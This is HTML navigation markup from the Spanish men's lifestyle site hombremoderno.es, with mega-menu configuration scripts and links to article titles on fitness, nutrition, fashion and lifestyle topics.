    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "534";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "134";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.hombremoderno.es/category/fitness/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3584" href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3370" href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="3363" href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="972" href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" class="td-image-wrap " title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/estado-anabolico.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular">Sueño y hormonas: así es cómo influyen en el crecimiento muscular</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" class="td-image-wrap " title="3 errores comunes si entrenas con pulsometro" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 errores comunes si entrenas con pulsometro" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/entrenar-con-pulsometro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" title="3 errores comunes si entrenas con pulsometro">3 errores comunes si entrenas con pulsometro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" class="td-image-wrap " title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/files/2018/06/ccimage-pexels-photo-616999.jpe"  width="218" height="145" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo">Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "429";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "108";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.hombremoderno.es/category/nutricion/">Todo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="29" href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="30" href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_14" data-td_block_id="tdi_10" data-td_filter_value="33" href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_15" data-td_block_id="tdi_10" data-td_filter_value="28" href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_16" data-td_block_id="tdi_10" data-td_filter_value="3471" href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" class="td-image-wrap " title="Estos son los beneficios de comer pan que tal vez desconocías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estos son los beneficios de comer pan que tal vez desconocías" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/comer-pan.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" title="Estos son los beneficios de comer pan que tal vez desconocías">Estos son los beneficios de comer pan que tal vez desconocías</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" class="td-image-wrap " title="Leche de cabra o leche de vaca: ¿cuál es mejor?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leche de cabra o leche de vaca: ¿cuál es mejor?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/vaso-de-leche.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" title="Leche de cabra o leche de vaca: ¿cuál es mejor?">Leche de cabra o leche de vaca: ¿cuál es mejor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" class="td-image-wrap " title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/Cibi-cancro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer">Adiós a los mitos: 5 alimentos relacionados con el cáncer</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "281";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "71";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.hombremoderno.es/category/moda/">Todo</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="1730" href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="36" href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="35" href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="34" href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" class="td-image-wrap " title="El Zeppelin, un reloj con mucha historia" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Zeppelin, un reloj con mucha historia" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/zeppelin-hombre-reloj.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" title="El Zeppelin, un reloj con mucha historia">El Zeppelin, un reloj con mucha historia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" class="td-image-wrap " title="La boda ideal para el hombre" ><img class="entry-thumb" src="[data-uri]" alt="Novios que se besan" title="La boda ideal para el hombre" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/boda.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" title="La boda ideal para el hombre">La boda ideal para el hombre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" class="td-image-wrap " title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/51SI6H-HloL._SL1079_-e1529398331245.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019">Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" class="td-image-wrap " title="La nueva revolución en la moda: maquillaje masculino" ><img class="entry-thumb" src="[data-uri]" alt="" title="La nueva revolución en la moda: maquillaje masculino" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/04/maquillaje-masculino-destacada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" title="La nueva revolución en la moda: maquillaje masculino">La nueva revolución en la moda: maquillaje masculino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4616","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "848";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "212";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_24" id="tdi_25" data-td_block_id="tdi_24" data-td_filter_value="" href="https://www.hombremoderno.es/category/lifestyle/">Todo</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_26" data-td_block_id="tdi_24" data-td_filter_value="46" href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_27" data-td_block_id="tdi_24" data-td_filter_value="1370" href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_28" data-td_block_id="tdi_24" data-td_filter_value="1600" href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_29" data-td_block_id="tdi_24" data-td_filter_value="781" href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_30" data-td_block_id="tdi_24" data-td_filter_value="44" href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_31" data-td_block_id="tdi_24" data-td_filter_value="45" href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_32" data-td_block_id="tdi_24" data-td_filter_value="42" href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_33" data-td_block_id="tdi_24" data-td_filter_value="48" href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></div></div><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]" alt="oficina en casa" title="Montar una oficina en casa: 7 consejos para su éxito" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2021/01/laptop-oficina-casa.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]" alt="email marketing" title="Email Marketing 2020: Qué estrategia tener en cuenta" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/04/email-marketing-1-e1586520444937.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seis ciudades de Portugal que tienes que visitar" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/portugal-3460180_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" class="td-image-wrap " title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/money-1428587_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo">Joseph Hobson Jagger, el primer hombre en saltar la banca del&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-825138"><a href="#">BELLEZA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
